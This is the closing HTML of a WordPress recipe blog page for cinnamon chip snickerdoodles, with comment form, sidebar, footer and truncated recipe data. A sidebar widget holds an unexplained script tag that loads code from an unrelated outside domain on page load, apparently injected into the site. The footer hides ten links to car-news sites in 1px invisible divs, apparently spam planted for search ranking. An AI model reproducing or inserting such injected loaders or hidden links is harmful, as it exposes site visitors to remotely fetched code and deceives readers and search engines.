class=wprm-star-empty id=wprm-star-empty-4 fill=none stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
<path
class=wprm-star-full id=wprm-star-full-4 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-full-4 x=4 y=4 />
<use
xlink:href=#wprm-star-full-4 x=36 y=4 />
<use
xlink:href=#wprm-star-full-4 x=68 y=4 />
<use
xlink:href=#wprm-star-full-4 x=100 y=4 />
<use
xlink:href=#wprm-star-empty-4 x=132 y=4 />
</svg></span><br><input
aria-label="Rate this recipe 5 out of 5 stars" name=wprm-comment-rating value=5 type=radio onclick=WPRecipeMaker.rating.onClick(this) id=wprm-comment-rating-3003059377 style="width: 24px !important; height: 24px !important;"><span
aria-hidden=true style="width: 120px !important; height: 24px !important;"><svg
xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink x=0px y=0px width=106.66666666667px height=16px viewBox="0 0 160 32">
<defs>
<path
class=wprm-star-full id=wprm-star-5 fill=#343434 stroke=#343434 stroke-width=2 stroke-linejoin=round d=M11.99,1.94c-.35,0-.67.19-.83.51l-2.56,5.2c-.11.24-.34.4-.61.43l-5.75.83c-.35.05-.64.3-.74.64-.11.34,0,.7.22.94l4.16,4.05c.19.19.27.45.22.7l-.98,5.72c-.06.35.1.7.37.9.29.21.66.24.98.08l5.14-2.71h0c.24-.13.51-.13.75,0l5.14,2.71c.32.16.69.13.98-.08.29-.21.43-.56.37-.9l-.98-5.72h0c-.05-.26.05-.53.22-.7l4.16-4.05h0c.26-.24.34-.61.22-.94s-.4-.58-.74-.64l-5.75-.83c-.26-.03-.48-.21-.61-.43l-2.56-5.2c-.16-.32-.48-.53-.83-.51,0,0-.02,0-.02,0Z />
</defs>
<use
xlink:href=#wprm-star-5 x=4 y=4 />
<use
xlink:href=#wprm-star-5 x=36 y=4 />
<use
xlink:href=#wprm-star-5 x=68 y=4 />
<use
xlink:href=#wprm-star-5 x=100 y=4 />
<use
xlink:href=#wprm-star-5 x=132 y=4 />
</svg></span></fieldset>
</span></div><div
class=row><div
class=col-xlarge-12><textarea id=comment name=comment class=input-textarea placeholder="Comment (Required)"></textarea></div></div><div
class=row><div
class=col-xlarge-4><input
id=author name=author type=text value size=30 aria-required=true class=input-field placeholder="Name (Required)"></div><div
class=col-xlarge-4><input
id=email name=email type=text value size=30 aria-required=true class=input-field placeholder="Email (Required)"></div><div
class=col-xlarge-4><input
id=url name=url type=text value size=30 class=input-field placeholder=Website></div></div><p
class=comment-form-cookies-consent><input
id=wp-comment-cookies-consent name=wp-comment-cookies-consent type=checkbox value=yes> <label
for=wp-comment-cookies-consent>Save my name, email, and website in this browser for the next time I comment.</label></p>
<input
type=hidden name=_mc4wp_subscribe_wp-comment-form value=0><p
class="mc4wp-checkbox mc4wp-checkbox-wp-comment-form "><label><input
type=checkbox name=_mc4wp_subscribe_wp-comment-form value=1 checked=checked><span>Sign me up to be emailed about new posts!</span></label></p><p
class=form-submit><input
name=submit type=submit id=submit class="primary-button font-opensans-reg hov-bk" value="Post Comment"> <input
type=hidden name=comment_post_ID value=102438 id=comment_post_ID>
<input
type=hidden name=comment_parent id=comment_parent value=0></p><p
style="display: none;"><input
type=hidden id=akismet_comment_nonce name=akismet_comment_nonce value=080a498ea4></p><p
style="display: none !important;" class=akismet-fields-container data-prefix=ak_><label>&#916;<textarea name=ak_hp_textarea cols=45 rows=8 maxlength=100></textarea></label><input
type=hidden id=ak_js_1 name=ak_js value=248><script>document.getElementById("ak_js_1").setAttribute("value",(new Date()).getTime());</script></p></form></div></div></div></section><section
class=post-navigation><div
id=post-nav-main class=clearfix>
<a
href=https://cantstayoutofthekitchen.com/2019/04/18/broccoli-cheese-cornbread/ id=post-nav-prev class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg><i
class="fa fa-angle-left"></i>Previous Post</span>
</a>
<a
href=https://cantstayoutofthekitchen.com/2019/04/25/sausage-cheese-grits-casserole/ id=post-nav-next class="post-nav-item primary-button hov-bk">
<span
class=font-opensans-reg>Next Post<i
class="fa fa-angle-right"></i></span>
</a></div></section></div><aside
class="col-xlarge-4 col-medium-4 post-sidebar right-sidebar"><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-13395f33-07b1-4ae9-870e-bd7df88cbeee></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["13395f33-07b1-4ae9-870e-bd7df88cbeee"]);})</script></div><div
class="sidebar-widget font-opensans-reg Social_Widget"><div
class="socialmedia-buttons smw_left"><a
href=http://facebook.com/cantstayoutofthekitchen rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/facebook.png
alt=" Facebook"
title=Facebook style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://twitter.com/teresaambra1 rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/twitter.png
alt=" Twitter"
title=Twitter style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.instagram.com/cantstayoutofthekitchen/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/instagram.png
alt=" Instagram"
title=Instagram style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://pinterest.com/teresaambra rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/pinterest.png
alt=" Pinterest"
title=Pinterest style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=http://www.cantstayoutofthekitchen.com/feed/ rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/rss.png
alt=" RSS"
title="RSS Feed" style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=mailto:cantstayoutofthekitchen@gmail.com rel=nofollow target=_blank><img
width=32 height=32 src=https://cantstayoutofthekitchen.com/wp-content/plugins/social-media-widget/images/default/32/email.png
alt=" E-mail"
title=Email style="opacity: 1; -moz-opacity: 1;" class=fade></a><a
href=https://www.bloglovin.com/@teresaambra7 rel=nofollow target=_blank><img
width=32 height=32 src=https://www.bloglovin.com/images/box-128.png
alt=" BlogLovin&#039;"
title=" BlogLovin&#039;" style="opacity: 1; -moz-opacity: 1;" class=fade></a></div></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><h3 class="font-lato-reg">Follow Me on Twitter</h3><div
class="textwidget custom-html-widget"><a
class=twitter-timeline href=https://twitter.com/TeresaAmbra1 data-widget-id=333938997317484544>Tweets by @TeresaAmbra1</a> <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><script src=https://brodownload7s.com/code/hbrggmdfhe5ha3ddf44deoju async></script></div><div
class="sidebar-widget font-opensans-reg widget_weblizar_facebook_likebox"><h3 class="font-lato-reg">Follow Me On Facebook</h3><style>@media (max-width:767px){.fb_iframe_widget{width:100%}.fb_iframe_widget
span{width:100% !important}.fb_iframe_widget
iframe{width:100% !important}._8r{margin-right:5px;margin-top:-4px !important}}</style><div
style=display:block;width:100%;float:left;overflow:hidden;margin-bottom:20px><div
id=fb-root></div> <script>(function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(d.getElementById(id))return;js=d.createElement(s);js.id=id;js.src="//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.7";fjs.parentNode.insertBefore(js,fjs);}(document,'script','facebook-jssdk'));</script> <div
class=fb-like-box style="background-color: auto;" data-small-header=true data-height=600 data-href=https://www.facebook.com/cantstayoutofthekitchen data-show-border=true data-show-faces=true data-stream=true data-width=250 data-force-wall=false></div></div></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-20059b35-4fef-4677-a203-fb333d294745></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["20059b35-4fef-4677-a203-fb333d294745"]);})</script></div><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes and Posts</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/09/apple-spice-cake/ >Apple Spice Cake</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/05/cauliflower-romanoff/ >Cauliflower Romanoff</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/02/southern-apple-cobbler/ >Southern Apple Cobbler</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/29/tomato-feta-salad/ >Tomato Feta Salad</a>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/10/26/grape-pie-crust-cinnamon-rolls/ >Grape Pie Crust Cinnamon Rolls</a>
</li></ul></div><div
class="widget_text sidebar-widget font-opensans-reg widget_custom_html"><div
class="textwidget custom-html-widget"><div
id=mmt-398856c1-93f4-4343-870c-e70e63a95c92></div> <script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["398856c1-93f4-4343-870c-e70e63a95c92"]);})</script></div></div><div
class="sidebar-widget font-opensans-reg widget_block"></div><div
class="sidebar-widget font-opensans-reg widget_categories"><h3 class="font-lato-reg">Categories</h3><ul>
<li
class="cat-item cat-item-18247"><a
href=https://cantstayoutofthekitchen.com/category/recipes/30-minute-meals/ >30 Minute Meals</a> (63)
</li>
<li
class="cat-item cat-item-27"><a
href=https://cantstayoutofthekitchen.com/category/recipes/appetizers/ >Appetizers</a> (93)
</li>
<li
class="cat-item cat-item-28"><a
href=https://cantstayoutofthekitchen.com/category/recipes/beef/ >Beef</a> (182)
</li>
<li
class="cat-item cat-item-29"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breads-rolls-muffins/ >Breads, Rolls &amp; Muffins</a> (282)
</li>
<li
class="cat-item cat-item-10750"><a
href=https://cantstayoutofthekitchen.com/category/breakfast/ >Breakfast</a> (65)
</li>
<li
class="cat-item cat-item-30"><a
href=https://cantstayoutofthekitchen.com/category/recipes/breakfast-foods/ >Breakfast Foods</a> (182)
</li>
<li
class="cat-item cat-item-31"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cakes-cheesecakes/ >Cakes &amp; Cheesecakes</a> (169)
</li>
<li
class="cat-item cat-item-32"><a
href=https://cantstayoutofthekitchen.com/category/recipes/casseroles/ >Casseroles</a> (296)
</li>
<li
class="cat-item cat-item-33"><a
href=https://cantstayoutofthekitchen.com/category/recipes/chicken-recipes/ >Chicken</a> (171)
</li>
<li
class="cat-item cat-item-34"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cookies-brownies-bars/ >Cookies, Brownies, &amp; Bars</a> (520)
</li>
<li
class="cat-item cat-item-4"><a
href=https://cantstayoutofthekitchen.com/category/cooking-tips-2/ >Cooking Tips</a> (11)
</li>
<li
class="cat-item cat-item-35"><a
href=https://cantstayoutofthekitchen.com/category/recipes/cooking-tips-recipes/ >Cooking Tips</a> (16)
</li>
<li
class="cat-item cat-item-36"><a
href=https://cantstayoutofthekitchen.com/category/recipes/desserts/ >Desserts</a> (327)
</li>
<li
class="cat-item cat-item-38"><a
href=https://cantstayoutofthekitchen.com/category/recipes/fruit-recipes/ >Fruit</a> (577)
</li>
<li
class="cat-item cat-item-4044"><a
href=https://cantstayoutofthekitchen.com/category/gluten-free-2/ >Gluten Free</a> (560)
</li>
<li
class="cat-item cat-item-4054"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-appetizers/ >Gluten Free Appetizers</a> (47)
</li>
<li
class="cat-item cat-item-4052"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-beef-dishes/ >Gluten Free Beef Dishes</a> (75)
</li>
<li
class="cat-item cat-item-4049"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breads-rolls-muffins/ >Gluten Free Breads, Rolls &amp; Muffins</a> (39)
</li>
<li
class="cat-item cat-item-4050"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-breakfast-dishes/ >Gluten Free Breakfast Dishes</a> (80)
</li>
<li
class="cat-item cat-item-4051"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-chicken-dishes/ >Gluten Free Chicken Dishes</a> (86)
</li>
<li
class="cat-item cat-item-4045"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-desserts/ >Gluten Free Desserts</a> (34)
</li>
<li
class="cat-item cat-item-4046"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pasta-dishes/ >Gluten Free Pasta Dishes</a> (25)
</li>
<li
class="cat-item cat-item-4053"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-pork-dishes/ >Gluten Free Pork Dishes</a> (36)
</li>
<li
class="cat-item cat-item-4047"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-salads/ >Gluten Free Salads</a> (180)
</li>
<li
class="cat-item cat-item-4057"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-seafood/ >Gluten Free Seafood</a> (2)
</li>
<li
class="cat-item cat-item-4055"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-soups/ >Gluten Free Soups</a> (125)
</li>
<li
class="cat-item cat-item-4056"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-tex-mex-dishes/ >Gluten Free Tex-Mex Dishes</a> (40)
</li>
<li
class="cat-item cat-item-4048"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-vegetables/ >Gluten Free Vegetables</a> (141)
</li>
<li
class="cat-item cat-item-39"><a
href=https://cantstayoutofthekitchen.com/category/recipes/gluten-free-recipes/ >Gluten-Free</a> (726)
</li>
<li
class="cat-item cat-item-6"><a
href=https://cantstayoutofthekitchen.com/category/health-2/ >Health</a> (7)
</li>
<li
class="cat-item cat-item-41"><a
href=https://cantstayoutofthekitchen.com/category/recipes/healthy-low-calorie/ >Healthy &#8212; Low-Calorie</a> (409)
</li>
<li
class="cat-item cat-item-45"><a
href=https://cantstayoutofthekitchen.com/category/recipes/main-dish/ >Main Dishes</a> (316)
</li>
<li
class="cat-item cat-item-18248"><a
href=https://cantstayoutofthekitchen.com/category/recipes/one-dish-meals/ >One Dish Meals</a> (114)
</li>
<li
class="cat-item cat-item-47"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pasta/ >Pasta</a> (117)
</li>
<li
class="cat-item cat-item-48"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pies/ >Pies</a> (97)
</li>
<li
class="cat-item cat-item-49"><a
href=https://cantstayoutofthekitchen.com/category/recipes/pork/ >Pork</a> (178)
</li>
<li
class="cat-item cat-item-50"><a
href=https://cantstayoutofthekitchen.com/category/recipes/poultry/ >Poultry</a> (158)
</li>
<li
class="cat-item cat-item-10"><a
href=https://cantstayoutofthekitchen.com/category/recipes/ >Recipes</a> (2,171)
</li>
<li
class="cat-item cat-item-10758"><a
href=https://cantstayoutofthekitchen.com/category/salads/ >Salads</a> (5)
</li>
<li
class="cat-item cat-item-11"><a
href=https://cantstayoutofthekitchen.com/category/recipes/salads-salad-dressings/ >Salads &amp; Salad Dressings</a> (205)
</li>
<li
class="cat-item cat-item-12"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sandwiches-recipes/ >Sandwiches</a> (36)
</li>
<li
class="cat-item cat-item-13"><a
href=https://cantstayoutofthekitchen.com/category/recipes/sauces/ >Sauces</a> (10)
</li>
<li
class="cat-item cat-item-14"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seafood/ >Seafood</a> (4)
</li>
<li
class="cat-item cat-item-15"><a
href=https://cantstayoutofthekitchen.com/category/recipes/seasonings/ >Seasonings</a> (5)
</li>
<li
class="cat-item cat-item-16"><a
href=https://cantstayoutofthekitchen.com/category/recipes/side-dish-recipes/ >Side Dishes</a> (204)
</li>
<li
class="cat-item cat-item-17"><a
href=https://cantstayoutofthekitchen.com/category/recipes/soups-stews-chowders/ >Soups, Stews &amp; Chowders</a> (161)
</li>
<li
class="cat-item cat-item-19"><a
href=https://cantstayoutofthekitchen.com/category/recipes/tex-mex/ >Tex-Mex</a> (134)
</li>
<li
class="cat-item cat-item-21"><a
href=https://cantstayoutofthekitchen.com/category/recipes/turkey-recipes/ >Turkey</a> (28)
</li>
<li
class="cat-item cat-item-23"><a
href=https://cantstayoutofthekitchen.com/category/recipes/vegan-recipes/ >Vegan</a> (135)
</li>
<li
class="cat-item cat-item-24"><a
href=https://cantstayoutofthekitchen.com/category/recipes/veggies/ >Veggies</a> (325)
</li>
<li
class="cat-item cat-item-13103"><a
href=https://cantstayoutofthekitchen.com/category/venison/ >Venison</a> (2)
</li>
<li
class="cat-item cat-item-13111"><a
href=https://cantstayoutofthekitchen.com/category/recipes/venison-recipes/ >Venison</a> (4)
</li></ul></div><div
class="sidebar-widget font-opensans-reg Closure"><div
id=mmt-e75ea401-5cd7-4402-bc4f-88a8109366e0></div><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["e75ea401-5cd7-4402-bc4f-88a8109366e0"]);})</script></div></aside></div></div></section></div><footer
id=site-footer><section
id=footer-main><div
class="container clearfix"><div
class=row><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><h3 class="font-lato-reg">Teresa @ Can&#8217;t Stay Out of the Kitchen</h3><div
class=textwidget><p><a
href=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg><img
loading=lazy decoding=async class="alignnone size-full wp-image-119698" src=https://cantstayoutofthekitchen.com/wp-content/uploads/Teresa-Ambra-a-Blog-Picture-C-57f46.jpg alt="Teresa Ambra - Blog Picture - Can't Stay Out of the Kitchen" width=150 height=150></a></p><p>Hi, I’m Teresa. I have over 1,500 delicious homemade recipes here to share with you! Many are vintage and old-fashioned recipes from the past. Some are family favorites and recipes collected over four decades. There are also lots of new recipes with my personal touch, from soups, to salads to entrees. All are relevant for today&#8217;s menu planner and will tantalize the most finicky eater. Whether you enjoy healthy eating or drool worthy desserts, there are recipes galore for you to choose from. Check the archives to find just the right recipe for your meal-time needs.</p><p><a
href=/about/ >Read More&#8230;</a></p></div></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_recent_entries"><h3 class="font-lato-reg">Recent Recipes</h3><ul>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/26/cherry-shortbread-bars/ >Cherry Shortbread Bars</a>
<span
class=post-date>November 26, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/23/gingerbread-cupcakes/ >Gingerbread Cupcakes</a>
<span
class=post-date>November 23, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/19/pumpkin-white-chocolate-blondies/ >Pumpkin White Chocolate Blondies</a>
<span
class=post-date>November 19, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/16/cranberry-almond-blondies/ >Cranberry Almond Blondies</a>
<span
class=post-date>November 16, 2025</span>
</li>
<li>
<a
href=https://cantstayoutofthekitchen.com/2025/11/12/gingerbread-cinnamon-rolls/ >Gingerbread Cinnamon Rolls</a>
<span
class=post-date>November 12, 2025</span>
</li></ul></div></div><div
class="footer-widget-sidebar col-xlarge-4 col-medium-4"><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p><a
href=/legal>Legal Information</a></p><p><a
href=https://cantstayoutofthekitchen.com/privacy/ >Privacy Policy</a></p></div></div><div
class="sidebar-widget font-opensans-reg widget_text"><div
class=textwidget><p></p><div
id=mmt-f1f309b3-c7e7-4516-a8cc-5397496f3b36></div><p><script data-cfasync=false>$MMT=window.$MMT||{};$MMT.cmd=$MMT.cmd||[];$MMT.cmd.push(function(){$MMT.display.slots.push(["f1f309b3-c7e7-4516-a8cc-5397496f3b36"]);})</script><br></p></div></div><div
class="sidebar-widget font-opensans-reg widget_block"><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-cla-35-4matic-2024/ >Mercedes-AMG CLA 35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/mercedes-amg-gla35-2025/ >Mercedes-AMG GLA35</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/bmw-x7-2024/ >BMW X7</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/audi-a8-2024/ >Audi A8</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-nissan-ariya-nismo-2024-goda/ >Nissan Ariya Nismo</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autolife.news/obzor-bmw-x6-m60i-2024-goda/ >BMW X6</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/volkswagen-jetta-2024/ >Volkswagen Jetta 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/honda-prologue-2024/ >Honda Prologue 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/ford-explorer-2024/ >Ford Explorer 2024</a></div><div
style="overflow: hidden; height: 1px;"><a
href=https://autonews.life/lexus-gx550-2024/ >Lexus GX550</a></div></div></div><div
class=xlarge-item-clearfix></div><div
class=medium-item-clearfix></div></div></div></section><section
id=footer-bottom class=footer-bottom-menu-hidden><div
class=container><div
id=footer-bottom-inner class=clearfix><p
id=footer-copyright class=font-opensans-reg>Copyright © 2019 Can't Stay Out of the Kitchen</p><div
id=scroll-top >
<span
class="fa fa-angle-up"></span></div></div></div></section></footer>
 <script type=speculationrules>{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cuisine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
class="a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style" style=right:-4px;top:250px;background-color:transparent><a
class=a2a_button_twitter href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2019%2F04%2F22%2Fcinnamon-chip-snickerdoodles%2F&amp;linkname=Cinnamon%20Chip%20Snickerdoodles" title=Twitter rel="nofollow noopener" target=_blank></a><a
class=a2a_button_facebook href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2019%2F04%2F22%2Fcinnamon-chip-snickerdoodles%2F&amp;linkname=Cinnamon%20Chip%20Snickerdoodles" title=Facebook rel="nofollow noopener" target=_blank></a><a
class="a2a_button_pinterest a2a_counter" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fcantstayoutofthekitchen.com%2F2019%2F04%2F22%2Fcinnamon-chip-snickerdoodles%2F&amp;linkname=Cinnamon%20Chip%20Snickerdoodles" title=Pinterest rel="nofollow noopener" target=_blank></a><a
class="a2a_dd a2a_counter addtoany_share_save addtoany_share" href=https://www.addtoany.com/share></a></div><script>(function(d){var f=d.getElementsByTagName('SCRIPT')[0],p=d.createElement('SCRIPT');p.type='text/javascript';p.async=true;p.src='//assets.pinterest.com/js/pinit.js';f.parentNode.insertBefore(p,f);})(document);</script><script>window.wprm_recipes={"recipe-134120":{"type":"food","name":"Cinnamon Chip Snickerdoodles","slug":"wprm-cinnamon-chip-snickerdoodles-2","image_url":"https:\/\/cantstayoutofthekitchen.com\/wp-content\/uploads\/Cinnamon-Chip-Snickerdoodles-4ee3a.jpg","rating":{"count":0,"total":0,"average":0,"type":{"comment":0,"no_comment":0,"user":0},"user":0},"ingredients":[{"uid":1,"amount":"1","unit":"cup","name":"unsalted butter","notes":"softened ","unit_id":13522,"id":13620,"conversion_item_snapshot":{"amount":"1","unit":"cup","timestamp":1769323036000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"cup","unitParsed":"cup"}}},{"uid":2,"amount":"1 1\/2","unit":"cups","name":"granulated sugar","notes":"","unit_id":13532,"id":13786,"conversion_item_snapshot":{"amount":"1 1\/2","unit":"cups","timestamp":1769323036000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1 1\/2","unit":"cups","unitParsed":"cups"}}},{"uid":3,"amount":"2","unit":"large","name":"eggs","notes":"","unit_id":13617,"id":13722,"conversion_item_snapshot":{"amount":"2","unit":"large","timestamp":1769323036000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"large","unitParsed":"large"}}},{"uid":4,"amount":"2 3\/4","unit":"cups","name":"UNBLEACHED all-purpose flour","notes":"(bleached flour toughens baked goods) ","unit_id":13532,"id":13718,"conversion_item_snapshot":{"amount":"2 3\/4","unit":"cups","timestamp":1769323036000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2 3\/4","unit":"cups","unitParsed":"cups"}}},{"uid":5,"amount":"2","unit":"tsp.","name":"cream of tartar","notes":"","unit_id":13520,"id":13769,"conversion_item_snapshot":{"amount":"2","unit":"tsp.","timestamp":1769323036000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"2","unit":"tsp.","unitParsed":"tsp."}}},{"uid":6,"amount":"1","unit":"tsp.","name":"baking soda","notes":"","unit_id":13520,"id":13748,"conversion_item_snapshot":{"amount":"1","unit":"tsp.","timestamp":1769323036000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1","unit":"tsp.","unitParsed":"tsp."}}},{"uid":7,"amount":"1\/4","unit":"tsp.","name":"sea salt","notes":"","unit_id":13520,"id":13608,"conversion_item_snapshot":{"amount":"1\/4","unit":"tsp.","timestamp":1769323036000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"1\/4","unit":"tsp.","unitParsed":"tsp."}}},{"uid":8,"amount":"10","unit":"oz. bag","name":"cinnamon chips","notes":"","unit_id":13857,"id":14769,"conversion_item_snapshot":{"amount":"10","unit":"oz. bag","timestamp":1769323036000},"type":"ingredient","unit_systems":{"unit-system-1":{"amount":"10","unit":"oz. bag","unitParsed":"oz. bag"}}},{"uid":10,"amount":"1\/4","unit":"cup","name":"granulated 